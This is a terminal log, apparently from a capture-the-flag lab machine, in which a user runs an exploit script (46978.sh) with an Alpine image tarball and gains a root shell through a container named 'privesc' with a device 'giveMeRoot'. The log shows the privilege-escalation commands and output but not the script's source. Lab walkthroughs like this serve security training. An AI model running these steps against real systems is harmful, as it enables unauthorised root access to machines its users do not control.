 xalvas@calamity:/dev/shm$ ls
ls
46978.sh  alpine-v3.8-i686-20241012_0851.tar.gz
xalvas@calamity:/dev/shm$ chmod +x 46*
chmod +x 46*
xalvas@calamity:/dev/shm$ ./46* -f alpine-v3.8-i686-20241012_0851.tar.gz
./46* -f alpine-v3.8-i686-20241012_0851.tar.gz
c3lis
[*] Listing images...
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |         DESCRIPTION          | ARCH |  SIZE  |         UPLOAD DATE          |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
| alpine | d07fcf7c15bb | no     | alpine v3.8 (20241012_08:51) | i686 | 2.53MB | Oct 12, 2024 at 1:03pm (UTC) |
+--------+--------------+--------+------------------------------+------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
whoami
root
~ #